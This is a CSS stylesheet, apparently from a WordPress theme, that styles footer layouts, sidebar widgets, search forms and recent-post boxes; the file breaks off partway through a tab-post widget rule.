.footer-style-3 .footer-top-area .copyright_wrap {
    padding-top: 35px;
    border-top: 1px solid #393939;
}

.footer-style-3 .footer-top-area.has-footer-img .copyright_wrap .copyright {
    color: #979797;
    position: relative;
    z-index: 1;
}

.footer-style-3 .footer-top-area.has-footer-img .copyright_wrap .copyright a {
    color: #979797;
}

.footer-style-3 .footer-top-area.has-footer-img .widget .widgettitle {
    color: #fff;
}

.footer-area .corporate-address li {
    font-weight: 400 !important;
}

.footer-area .corporate-address li a {
    font-weight: 400 !important;
}

.footer-style-3 .footer-area .footer-top-area .container .row>div {
    padding-left: 15px;
}

.footer-style-3 .footer-top-area.has-footer-img .corporate-address li,
.footer-style-3 .footer-top-area.has-footer-img .corporate-address li a {
    color: #bbbbbb !important;
}

.footer-style-3 .footer-top-area.has-footer-img .corporate-address li i {
    color: #fff;
}

/*Footer 4*/
.footer-style-4 .footer-top-area {
    color: #d3d1d1;
}

.footer-style-4 .footer-top-area {
    position: relative;
    z-index: 1;
}

.footer-style-4 .footer-top-area::before {
    content: "";
    height: 100%;
    width: 100%;
    background-color: #141414;
    opacity: 0.95;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: -1;
}

.footer-style-4 .footer-top-area .widget .widgettitle {
    color: #fff;
}

.footer-style-4 .footer-top-area .widget ul.menu li a:hover:before,
.footer-style-5 .footer-top-area .widget ul.menu li a:hover:before {
    color: #fff !important;
}

.footer-style-4 .footer-top-area .corporate-address li i,
.footer-style-5 .footer-top-area .corporate-address li i {
    color: #fff;
}

.footer-style-4 .footer-top-area .corporate-address li,
.footer-style-4 .footer-top-area .corporate-address li a,
.footer-style-5 .footer-top-area .corporate-address li,
.footer-style-5 .footer-top-area .corporate-address li a {
    color: #bbbbbb !important;
}

.footer-style-4 .footer-bottom {
    background-color: #000;
    padding: 30px 0;
}

.footer-style-4 .footer-bottom .copyright-wrap {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

@media(max-width:767px) {
    .footer-style-4 .footer-bottom .copyright-wrap {
        display: block;
    }
}

.footer-style-4 .footer-bottom .copyright-wrap .copyright {
    color: #d3d1d1;
}

.footer-style-4 .footer-bottom .copyright-wrap .copyright a {
    color: #bbbbbb;
}

.footer-style-4 .footer-bottom .copyright-wrap .copyright a:hover {
    color: #fff;
}

.footer-style-4 .footer-bottom .footer-menu {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    align-items: center;
}

@media(max-width:767px) {
    .footer-style-4 .footer-bottom .footer-menu {
        justify-content: center;
        margin-bottom: 15px;
    }
}

.footer-style-4 .footer-bottom .footer-menu li {
    position: relative;
    margin-right: 17px;
    padding-right: 17px;
}

@media(min-width:992px) {
    .footer-style-4 .footer-bottom .footer-menu li:after {
        content: "";
        height: 3px;
        width: 3px;
        background-color: #979797;
        position: absolute;
        right: 0;
        bottom: 10px;
        transition: all 0.8s;
    }

    .footer-style-4 .footer-bottom .footer-menu li:last-child::after {
        display: none;
    }
}

.footer-style-4 .footer-bottom .footer-menu li a {
    color: #bbbbbb;
}

.footer-style-4 .footer-bottom .footer-menu li a:hover {
    color: #fff;
}

.footer-style-4 .footer-bottom .footer-menu li:last-child {
    margin-right: 0;
    padding-right: 0;
}

/*footer style 5*/
.footer-style-5 .footer-area .footer-top-area {
    color: #bbbbbb;
}

.footer-style-5 .footer-top-area .widget .widgettitle {
    color: #fff;
}

.footer-style-5 .footer-area {
    background-color: #1A1A1A;
}

.footer-style-5 .footer-area .footer-top-area {
    background-color: #1A1A1A;
    position: relative;
    padding-bottom: 0;
}

.footer-style-5 .footer-area .footer-top-area .shape-holder {
    list-style: none;
}

.footer-style-5 .footer-area .footer-top-area .shape-holder li {
    position: absolute;
    left: 0;
    top: 0;
}

@media(max-width:991px) {
    .footer-style-5 .footer-area .footer-top-area .shape-holder li {
        display: none;
    }
}

.footer-style-5 .footer-area .copyright_wrap {
    padding-bottom: 80px;
}

.footer-style-5 .footer-area .copyright_wrap {
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: #bbbbbb;
}

.footer-style-5 .footer-area .copyright_wrap .copyright a {
    color: #bbbbbb;
}

.footer-style-5 .footer-area .copyright_wrap .left-line {
    flex: 1;
    height: 1px;
    width: 100%;
    z-index: 1;
    background-color: #2e2e2e;
}

.footer-style-5 .footer-area .copyright_wrap .right-line {
    flex: 1;
    height: 1px;
    width: 100%;
    z-index: 1;
    background-color: #2e2e2e;
}

.footer-style-5 .footer-area .rt_footer_social_widget .footer-social li a {
    background-color: #393939;
    color: #fff;
}

/*Footer 6*/
.footer-style-6 .footer-top-area {
    padding: 60px 0 80px 0;
    background-color: #1A1D29;
}

@media(min-width:992px) {

    .header-style-10.footer-style-1 footer .container,
    .header-style-10.footer-style-1 .footer-area .container,
    .footer-style-6 .footer-area .container {
        max-width: 1320px !important;
    }
}

.footer-style-6 .footer-top-area .widgettitle {
    font-weight: 600;
    font-size: 22px;
    text-transform: uppercase;
    line-height: 38px;
    color: #FFFFFF;
    padding-bottom: 0;
    margin-bottom: 10px;
}

.footer-style-6 .footer-top-area .textwidget p {
    font-weight: 400;
    font-size: 18px;
    line-height: 25px;
    color: #C9CACC;
    margin-bottom: 30px;
}

.footer-style-6 .footer-top-area .footer-top-widget .corporate-address li i {
    display: none;
}

.footer-style-6 .footer-top-area .footer-top-widget .corporate-address li a {
    font-weight: 600 !important;
    font-size: 22px !important;
    line-height: 25px;
    color: #FFFFFF !important;
    transition: all 0.3s ease-in-out;
}

.footer-style-6 .footer-top-area .footer-top-widget .corporate-address li a:hover {
    color: var(--rt-primary-color) !important;
}

.footer-style-6 .footer-area .rt_footer_social_widget .footer-social li a {
    background-color: transparent;
    color: #C1C0C0;
    padding: 0;
    text-align: left;
    justify-content: flex-start;
}

.footer-style-6 .footer-area .rt_footer_social_widget .footer-social li a:hover {
    background-color: transparent;
}

.footer-style-6 .footer-area .rt_footer_social_widget .footer-social li a:hover i {
    color: var(--rt-primary-color);
}

.footer-style-6 .footer-top-area .widgettitle::before,
.footer-style-6 .footer-top-area .widgettitle::after {
    display: none;
}

.footer-style-6 .footer-area .footer-top-area .container .row>div:after {
    display: none;
}

.footer-style-6 .footer-top-area .footer-top-widget {
    margin-bottom: 0;
}

.footer-style-6 .footer-top-area .widget_finbuzz_address {
    margin-top: -30px;
}

.footer-style-6 .footer-top-area .rt_footer_social_widget {
    margin-top: -30px;
}

.footer-style-6 .footer-area .footer-top-area .container .row>div {
    padding-left: 12px;
}

.footer-style-6 .footer-area .mc4wp-form .mc4wp-form-fields .mc4-subscriber {
    display: flex;
    margin-top: -7px;
}

.footer-style-6 .footer-area .mc4wp-form .mc4wp-form-fields .mc4-subscriber input {
    width: 83%;
    margin-right: 2%;
    height: 50px;
    color: var(--rt-primary-color);
    background-color: #222530;
    border: 0;
}

.footer-style-6 .footer-area .mc4wp-form .mc4wp-form-fields .mc4-subscriber button {
    border-radius: 0;
    height: 50px;
    position: relative;
}

.footer-style-6 .footer-area .mc4wp-form .mc4wp-form-fields .mc4-subscriber button:hover {
    background-color: #B62404;
}

.footer-style-6 .footer-area .mc4wp-form .mc4wp-form-fields .mc4-subscriber button i {
    display: none;
}

.footer-style-6 .footer-area .mc4wp-form .mc4wp-form-fields .mc4-subscriber button::before {
    content: '\f1d8';
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    margin: 0 auto;
    font-family: 'Font Awesome 5 Free';
    font-weight: 700;
    font-size: 20px;
}

.footer-style-6 .footer-area .copyright-wrap {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.footer-style-6 .footer-area .footer-menu-wrap ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.footer-style-6 .footer-area .footer-menu-wrap ul li {
    display: inline-block;
}

.footer-style-6 .footer-area .footer-bottom {
    padding: 20px 0;
    background-color: #1F222F;

}

.footer-style-6 .footer-area .footer-menu-wrap ul li a {
    color: #A3A4AA;
}

.footer-style-6 .footer-area .footer-menu-wrap ul li a:hover {
    color: var(--rt-primary-color);
}

.footer-style-6 .footer-area .footer-menu-wrap ul li {
    margin-right: 30px;
}

.footer-style-6 .footer-area .footer-menu-wrap ul li:last-child {
    margin-right: 0;
}

.footer-style-6 .footer-area .copyright {
    color: #A3A4AA
}

.footer-style-6 .footer-area .copyright a {
    color: var(--rt-primary-color);
}

@media(min-width:1400px) {
    .footer-style-6 footer {
        position: sticky;
        bottom: 0;
        top: 0;
        z-index: 0;
    }
}

/*---------------------------------------------
#. Footer Logo showcase area
-----------------------------------------------*/
.brand-section {
    padding: 65px 0px 55px 0px;
    background-color: #f9f9f9;
}

.brand-section .brand-log {
    text-align: center;
}

.brand-section .brand-log img {
    filter: grayscale(100%);
    opacity: 20%;
    transition: all 0.3s ease-in-out;
    cursor: pointer;
}

.brand-section .brand-log img:hover {
    filter: grayscale(0);
    opacity: 100%;
}

@media(max-width:991px) {
    .brand-section .brand-log {
        margin: 17px 0;
    }
}

/*---------------------------------------------
#. Widgets - Sidebar and Footer Widgets
-----------------------------------------------*/
.sidebar-widget-area .widget_block h2 {
    display: block;
    position: relative;
    color: #111111;
    font-size: 22px;
    margin-bottom: 24px;
    line-height: 1;
    z-index: 2;
    padding-bottom: 24px;
}

.sidebar-widget-area .widget_block h2:before {
    content: "";
    height: 4px;
    width: 15px;
    background-color: #ff5e17;
    position: absolute;
    bottom: 0px;
    left: 0;
    border-radius: 10px;
    border: none;
}

.sidebar-widget-area .widget_block h2:after {
    content: "";
    height: 4px;
    width: 34px;
    background-color: var(--rt-primary-color);
    position: absolute;
    bottom: 0;
    left: 21px;
    border-radius: 10px;
    border: none;
}

.sidebar-widget-area ol.wp-block-latest-comments {
    padding-left: 0;
}

.sidebar-widget-area .wp-block-latest-comments__comment {
    line-height: 1.6;
    list-style: none;
    margin-bottom: 1em;
}

ol.wp-block-latest-comments {
    padding-left: 0;
}

.wp-block-latest-comments a {
    color: var(--rt-primary-color);
}

.wp-block-latest-comments a:hover {
    color: var(--rt-primary-color);
}

.sidebar-widget-area .widget_block.widget_search form>label {
    display: none;
}

.sidebar-widget-area .widget_block.widget_search form input {
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    color: #444444;
    font-size: 15px;
}

.sidebar-widget-area .widget_block.widget_search .wp-block-search__button {
    background-color: var(--rt-primary-color);
    border-radius: 4px;
    border: none;
    color: #ffffff;
    font-size: 16px;
    font-weight: 500;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
    -webkit-box-shadow: 0 0 0 30px white inset !important;
}

.widget_categories select,
.widget_archive select,
.widget_text select,
.fluentform select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-size: 12px;
    background-image: url(../img/select-arrow.png) !important;
    background-repeat: no-repeat;
    background-position: 95%;
}

.widget select {
    border: 1px solid #d7d7d7;
    border-radius: 4px;
    padding: 14px 12px;
    width: 100%;
    outline: none;
}

.sidebar-widget-area .widget>select {
    margin-top: 5px;
}

.sidebar-widget-area .widget.widget_calendar .calendar_wrap {
    margin-top: 30px;
    background-color: #f7f7f7;
}

.sidebar-widget-area .widget select {
    margin-top: 7px;
}

.widget ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.widget ul li a {
    color: #444444;
    display: inline;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget ul li a:hover {
    color: var(--rt-primary-color);
}

.widget_recent_entries ul li span {
    display: block;
}

.sidebar-widget-area .widget {
    background: #ffffff;
    margin-bottom: 35px;
    overflow: hidden;
    position: relative;
}

.sidebar-widget-area .rt-post-tab .post-tab-layout ul li:after {
    display: none;
}

.sidebar-widget-area .rt-post-tab .post-tab-layout ul li:before {
    display: none;
}

.sidebar-widget-area .widget_search {
    padding-left: 0;
    padding-top: 0;
    padding-bottom: 0;
}

.sidebar-widget-area .widget h3.widgettitle {
    display: block;
    position: relative;
    color: #000000;
    font-size: 20px;
    line-height: 1;
    z-index: 2;
    padding-bottom: 23px;
    margin-bottom: 0;
}

.sidebar-widget-area .widget .rt-widget-title-holder {
    margin-bottom: 24px;
}

.sidebar-widget-area .widget .rt-widget-title-holder+div {
    margin-top: 27px;
}

.sidebar-widget-area .widget.widget_search .rt-widget-title-holder {
    margin-bottom: 25px;
}

.sidebar-widget-area .widget h3.widgettitle::before {
    content: "";
    height: 4px;
    width: 15px;
    background-color: #ff5e17;
    position: absolute;
    bottom: 0px;
    left: 0;
    border-radius: 10px;
    border: none;
}

.sidebar-widget-area .widget h3.widgettitle::after {
    content: "";
    height: 4px;
    width: 34px;
    background-color: var(--rt-primary-color);
    position: absolute;
    bottom: 0;
    left: 21px;
    border-radius: 10px;
    border: none;
}

.sidebar-widget-area .widget:last-child {
    margin-bottom: 0;
}

.sidebar-widget-area .widget ul li {
    padding: 14px 0;
    position: relative;
    -webkit-transition: all 140ms ease-in-out;
    transition: all 140ms ease-in-out;
}

.sidebar-widget-area .widget ul li:first-child {
    padding-top: 0;
}

.rt-post-box .post-box-style .media .entry-title {
    margin-bottom: 15px;
}

.rt-post-box .post-box-style .media .media-body ul li a {
    color: var(--rt-primary-color);
}

.rt-post-box .post-box-style .media ul li:after {
    display: none;
}

.rt-post-box .post-box-style .media ul li:before {
    display: none;
}

.sidebar-widget-area .widget ul li:last-child:before {
    display: none;
}

.sidebar-widget-area .widget ul li:last-child:after {
    display: none;
}

.sidebar-widget-area .widget ul li a {
    font-size: 16px;
    font-weight: 400;
    position: relative;
    color: #7e7e7e;
    padding-left: 15px;
    transition: all 0.3s ease-in-out;

}

.sidebar-widget-area .widget ul li a:hover {
    padding-left: 20px;
}

.sidebar-widget-area .widget ul ul {
    border-top: 1px solid #ebebeb;
    ;
}

.sidebar-widget-area .widget ul li {
    border-bottom: 1px solid #ebebeb;
    ;
    transition: all 0.3s ease-in-out;
}

.sidebar-widget-area .widget ul li a:hover {
    color: var(--rt-primary-color);
}

.sidebar-widget-area .widget ul li a:before {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    color: #7a7a7a;
    position: absolute;
    left: 0;
    transition: all 0.3s ease 0s;
}

.sidebar-widget-area .widget ul li a:hover:before {
    color: var(--rt-primary-color);
}

.sidebar-widget-area .widget ul li ul {
    margin-top: 14px;
    padding-top: 14px;
}

.sidebar-widget-area .widget_nav_menu ul ul.sub-menu li:last-child,
.sidebar-widget-area ul ul.children li:last-child {
    margin-bottom: 0;
    border-bottom: none;
}

.sidebar-widget-area .widget ul li.active a {
    color: var(--rt-primary-color);
}

.sidebar-widget-area .widget ul li.active a:before {
    content: "\f101";
    font-family: fontawesome;
    color: var(--rt-primary-color);
}

.sidebar-widget-area .widget ul li ul.children li:last-child,
.sidebar-widget-area .widget ul li ul.sub-menu li:last-child {
    margin-bottom: 0px;
    padding-bottom: 0px;
}

.sidebar-widget-area .widget ul li ul.children li ul.children li:last-child {
    border-bottom: none;
}

/*Recent comment widget*/
.sidebar-widget-area .widget_recent_comments ul li.recentcomments {
    background: #ffffff;
    line-height: 1.6;
    position: relative;
    padding: 14px 0;
    padding-left: 15px;
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments::before {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    color: #7a7a7a;
    position: absolute;
    left: 0;
    transition: all 0.3s ease 0s;
    background-color: transparent !important;
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments:first-child {
    margin-top: -13px;
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments:last-child {
    margin-bottom: 0;
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments:last-child::before {
    display: block;
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover::after {
    display: block;
    background-color: var(--rt-primary-color);
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover::before {
    background-color: var(--rt-primary-color);
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments:last-child::after {
    display: none;
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments>span {
    position: relative;
    text-transform: capitalize;
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments a {
    padding-left: 0;
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover>span:before {
    background-color: var(--rt-primary-color);
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments span>a:before {
    left: -15px;
    top: -3px;
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments span>a:before {
    display: none;
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments>a:before {
    display: none;
}

.sidebar-widget-area .widget_recent_entries ul li .post-date {
    color: #535151;
    font-size: 14px;
}

/*Comment Block*/
.widget_block .wp-block-latest-comments {
    margin-bottom: 0;
}

.widget_block .wp-block-latest-comments .wp-block-latest-comments__comment {
    background: #ffffff;
    line-height: 28px;
    position: relative;
    padding: 14px 0;
    padding-left: 15px;
    border-bottom: 1px solid #ebebeb;
    transition: all 0.3s ease-in-out;
    margin-bottom: 0;
}

.widget_block .wp-block-latest-comments .wp-block-latest-comments__comment:first-child {
    margin-top: -13px;
}

.widget_block .wp-block-latest-comments .wp-block-latest-comments__comment::before {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    color: #7a7a7a;
    position: absolute;
    left: 0;
    transition: all 0.3s ease 0s;
    background-color: transparent !important;
}

.widget_block .wp-block-latest-comments .wp-block-latest-comments__comment a {
    color: #7a7a7a;
}

.widget_block .wp-block-latest-comments .wp-block-latest-comments__comment a:hover {
    color: var(--rt-primary-color);
}

/*Meta widget*/
.sidebar-widget-area .widget_meta ul li {
    position: relative;
    color: #909090;
    background: #ffffff;
    line-height: 1.6;
    transition: all 0.3s ease-out;
}

.sidebar-widget-area .widget_meta ul li a {
    display: inline-block;
    padding-left: 15px;
}

/*Page widget*/
.sidebar-widget-area .widget_pages ul li {
    position: relative;
    color: #646464;
    background: #ffffff;
    line-height: 1.6;
    transition: all 0.3s ease-out;
    border-bottom: 1px solid #ebebeb;
}

.sidebar-widget-area .widget_pages ul li a {
    display: inline-block;
    padding-left: 15px;
}

/*widget nav menu*/
.sidebar-widget-area .widget_nav_menu ul li {
    position: relative;
    color: #646464;
    background: #ffffff;
    line-height: 1.6;
    transition: all 0.3s ease-out;
}

.sidebar-widget-area .widget_nav_menu ul li a {
    padding-left: 15px;
    display: inline-block;
}

/*widget rss*/
.sidebar-widget-area .widget_rss .widgettitle a {
    color: #111111;
}

.sidebar-widget-area .widget_rss ul li {
    position: relative;
    color: #646464;
    background: #ffffff;
    line-height: 1.6;
    padding: 13px 0;
    transition: all 0.3s ease-out;
}

.sidebar-widget-area .widget_rss ul li a {
    font-size: 16px;
    font-weight: 400;
    padding-left: 15px;
    position: relative;
    color: #7e7e7e;
    transition: all 0.3s ease-in-out;
    line-height: 1.6;
}

.sidebar-widget-area .widget_rss ul li:last-child {
    margin-bottom: 0px;
    padding-bottom: 20px;
}

/*---Accesspress tag css---*/
.sidebar-widget-area .widget_tag_cloud a,
.sidebar-widget-area .widget_product_tag_cloud a {
    color: #646464;
    border: none;
    background-color: #f2f2f2;
    display: inline-block;
    font-size: 16px !important;
    margin: 0 0px 4px 0;
    padding: 4px 14px;
    border-radius: 4px;
    font-weight: 400;
    transition: all 140ms ease-in-out;
}

.sidebar-widget-area .widget_tag_cloud a:hover,
.sidebar-widget-area .widget_product_tag_cloud a:hover {
    background-color: var(--rt-primary-color);
    color: #ffffff;
}

/*corporate address widget*/
.corporate-address {
    list-style: none;
    margin: 0;
    padding: 0;
}

.corporate-address li {
    border-bottom: none;
    padding: 5px 0 !important;
    font-size: 17px;
    color: #444 !important;
    font-weight: 500 !important;
}

.corporate-address li:last-child {
    padding-bottom: 0 !important;
}

.corporate-address li a {
    padding-left: 0 !important;
    font-size: 17px !important;
    color: #444 !important;
    font-weight: 500 !important;
}

.corporate-address li a:hover {
    padding-left: 0 !important;
}

.widget_finbuzz_address p {
    margin-bottom: 0;
}

.corporate-address {
    margin-top: 20px;
}

.corporate-address li {
    display: inline-flex;
    width: 100%;
    vertical-align: top;
}

.corporate-address li {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    border-bottom: none !important;
}

.corporate-address li i {
    color: #a4a4a4;
    ;
    font-size: 18px;
    margin-right: 12px;
    position: relative;
    top: 1px;
}

.corporate-address li a:before {
    display: none;
}

/*-------------------------------------
#. Single Service Sidebar Download Widget
---------------------------------------*/
.sidebar-widget-area .widget_finbuzz_download .download-list {
    margin-top: 25px;
}

.download-list .item {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
    padding: 15px 32px;
    border: 1px solid #dcdcdc;
    border-radius: 4px;
    transition: all 0.5s ease-in-out;
    position: relative;
    z-index: 1;
}

.download-list .item:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 0;
    border-radius: 4px;
    background-color: var(--rt-primary-color);
    transition: all 0.5s ease-in-out;
    z-index: -1;
}

.download-list .item:hover:after {
    width: 100%;
    left: 0;
}

.download-list .item:hover .item-icon i,
.download-list .item:hover .item-text a {
    color: #fff;
}

.download-list .item:last-child {
    margin-bottom: 0;
}

.download-list .item .item-icon {
    margin-right: 15px;
}

.download-list .item .item-icon i {
    color: var(--rt-primary-color);
    font-size: 20px;

}

.download-list .item .item-text a {
    font-size: 18px;
    font-weight: 700;
    color: #000
}

/*---Accesspress search css---*/
.search-form label {
    margin-bottom: 15px;
    display: block;
}

.search-form input.search-field {
    background-color: #f5f5f5;
    border-color: #e5e5e5;
    border-radius: 0;
    box-shadow: none;
    height: 40px;
    padding: 6px 12px;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    width: 100%;
}

.search-form input.search-field::-webkit-input-placeholder {
    font-style: italic;
}

.search-form input.search-field:-ms-input-placeholder {
    font-style: italic;
}

.search-form input.search-field::placeholder {
    font-style: italic;
}

.search-form input.search-submit {
    background-color: var(--rt-primary-color);
    border: 2px solid var(--rt-primary-color);
    color: #ffffff;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    padding: 12px 0;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.5s ease-in-out;
    width: 200px;
}

.search-form input.search-submit:hover {
    background-color: #fff;
    color: var(--rt-primary-color);
}

.search-form .custom-search-input .btn {
    z-index: 5;
    background-color: #fff;
}

.search-form {
    padding-top: 0;
}

.search-form input.search-submit {
    width: 100%;
}

.widget_search .search-form input.form-control::-webkit-input-placeholder {
    color: #646464;
}

.widget_search .search-form input.form-control:-ms-input-placeholder {
    color: #646464;
}

.widget_search .search-form input.form-control:-moz-placeholder {
    color: #646464;
}

.sidebar-widget-area .widget.widget_search {
    border: 0;
    padding-left: 0;
    padding-right: 0;
}

.sidebar-widget-area .widget.widget_search:after {
    display: none;
}

.mobile-header-search .custom-search-input input {
    border: 1px solid #dcdcdc;
    border-radius: 0px;
    box-shadow: none;
    float: left;
    height: 40px;
    padding: 0 25px 0 12px;
    width: 100%;
}

.mobile-header-search .custom-search-input button {
    background: transparent;
    border: none;
    border-radius: 0px;
    box-shadow: none;
    color: #646464;
    font-size: 16px;
    position: absolute;
    top: 0;
    transition: all 0.5s ease;
    padding: 8px 18px 8px 17px;
    right: 15px;
}

.mobile-header-search .custom-search-input button:hover {
    color: var(--rt-primary-color);
}

.mobile-header-search .custom-search-input .btn {
    z-index: 5;
}

.search-form input {
    border: 1px solid #ebebeb;
    color: #444444;
    font-size: 16px;
    border-radius: 4px !important;
    float: left;
    height: 60px;
    padding: .375rem .75rem;
    width: 100%;
    outline: none;
    background-color: #ffffff;
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}

.search-form input:focus {
    border-color: #ebebeb;
}

.search-form button {
    border: 1px solid #ebebeb;
    box-shadow: none;
    color: var(--rt-primary-color);
    font-size: 20px;
    transition: all 0.5s ease;
    padding: 0 20px 0 20px;
    right: 0px;
    height: 60px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.btn.focus,
.btn:focus {
    outline: none;
    box-shadow: none;
}

.search-form button:hover {
    background-color: transparent;
}

.search-form input:focus {
    outline: none;
    box-shadow: none;
    border-color: #ebebeb !important;
}

/*rated_products widget*/
.sidebar-widget-area .widget_top_rated_products .product_list_widget .star-rating {
    color: #ffa996;
    font-size: 12px;
    margin-top: 3px;
    margin-bottom: 3px;
}

/*recent widget*/
.sidebar-widget-area .widget_recent_entries ul li {
    position: relative;
    color: #444444;
    background: #ffffff;
    line-height: 1.6;
    transition: all 0.3s ease-out;
}

.sidebar-widget-area .widget_recent_entries ul li a {
    display: inline-block;
    padding-left: 15px;
    transition: all 0.3s ease-out;
}

.sidebar-widget-area .widget_recent_entries ul li a:hover {
    padding-left: 20px;
}

.sidebar-widget-area .widget.title-style-2.rt_widget_recent_entries_with_image {
    margin-bottom: 20px;
}

.sidebar-widget-area .widget.rt-news-box .rt-widget-title-holder {
    margin-bottom: 0;
}

.rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title {
    font-size: 16px;
    font-weight: 600;
    line-height: 1.5;
    margin-bottom: 0;
    margin-top: 10px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.rt_widget_recent_entries_with_image .topic-box {
    margin-bottom: 20px;
    position: relative;
}

.rt_widget_recent_entries_with_image .finbuzz-recent-post {
    display: flex;
    align-items: center;
}

.rt_widget_recent_entries_with_image .finbuzz-recent-post .recent-post-thumb {
    margin-right: 20px;
}

.rt_widget_recent_entries_with_image .row>div:last-child .finbuzz-recent-post {
    margin-bottom: 0;
}

.rt_widget_recent_entries_with_image .topic-box .recent-post-content {
    flex: 1;
}

.rt_widget_recent_entries_with_image .topic-box .rt-wid-post-img {
    display: block;
    overflow: hidden;
    border-radius: 4px;
}

.rt_widget_recent_entries_with_image .topic-box .rt-wid-post-img img {
    border-radius: 4px;
    transform: scale(1);
    transition: all 0.3s ease-in-out;
}

.rt_widget_recent_entries_with_image .topic-box .rt-wid-post-img:hover img {
    transform: scale(1.1);
}

.rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a {
    color: #111111;
}

.rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover {
    color: var(--rt-primary-color);
}

.rt_widget_recent_entries_with_image .topic-box .post-date1 {
    display: block;
}

.rt_widget_recent_entries_with_image .topic-box .posted-date {
    color: #7a7a7a;
    font-size: 14px;
    font-weight: 400;
    padding-top: 12px;
    line-height: 1.4;
}

.recent-post-box-wrap {
    margin-top: 25px;
}

.rt_widget_recent_entries_with_image .topic-box .posted-date i {
    color: var(--rt-primary-color);
    padding-right: 7px;
}

.rt_widget_recent_entries_with_image .topic-box .post-date1 span a {
    color: #ffffff;
}

.rt-news-box .topic-box .post-date1 span a:hover,
.rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover {
    color: #ffa996;
}

.rt_widget_recent_entries_with_image .topic-box .post-date1 span {
    text-transform: uppercase;
    z-index: 2;
    display: inline-block;
    background: var(--rt-primary-color);
    border-radius: 4px;
    padding: 6px 10px;
    position: relative;
    color: #ffffff;
    font-size: 11px;
    font-weight: 500;
    line-height: 1.4;
}

/*news box*/
.post-box-style .topic-box {
    margin-bottom: 20px;
    position: relative;
    background: #ffffff;
}

.post-box-style .rt-news-box-widget {
    position: relative;
    background: #ffffff;
    border-bottom: none;
    margin-bottom: 12px;
    padding-bottom: 12px;
}

.post-box-style .rt-news-box-widget:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.post-box-style .media a.post-img-holder {
    margin-right: 15px;
    overflow: hidden;
    border-radius: 4px;
}

.post-box-style .media a.post-img-holder img {
    transform: scale(1);
    transition: all 140ms ease-in-out;
}

.post-box-style .media:hover a.post-img-holder img {
    transform: scale(1.1);
}

.post-box-style .topic-box .rt-wid-post-img {
    margin-bottom: 12px;
    display: block;
    overflow: hidden;
}

.post-box-style .media-body h3 {
    font-size: 18px;
    margin-bottom: 15px;
    line-height: 1.4;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.post-box-style .media-body h3 a {
    color: #111111;
}

.post-box-style .media-body h3 a:hover {
    color: var(--rt-primary-color);
}

.post-box-style .post-box-date {
    margin-bottom: 8px;
}

.post-box-style .post-box-date ul {
    list-style: none;
    line-height: 1;
    margin-bottom: 5px;
    margin-top: -3px;
    margin-left: 0;
    padding: 0;
}

.post-box-style .post-box-date ul li {
    color: #7a7a7a;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 0;
    display: inline-block;
    line-height: 1.4;
    border: none;
    position: relative;
}

.post-box-style .post-box-date ul li:first-child {
    font-weight: 500;
}

.post-box-style .post-box-date ul li:before {
    display: none;
}

.post-box-style .post-box-date ul li:after {
    display: none;
}

.post-box-style .post-box-date ul li a:before {
    display: none;
}

.post-box-style .post-box-date ul li:last-child {
    margin-right: 0;
}

.post-box-style .post-box-date ul li a {
    color: var(--rt-primary-color);
    font-size: 14px;
    font-weight: 500;
}

.post-box-style .post-box-date ul li i {
    color: var(--rt-primary-color);
    padding-right: 7px;
}

.rt-product-box .widget-product-price {
    font-size: 14px;
    margin-top: 3px;
    color: #535151;
}

/*Tab post widget*/
.post-tab-layout .position-relative {
    background: #ffffff;
    border-bottom: none;
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.post-tab-layout .position-relative:last-child {
    border-bottom: none;
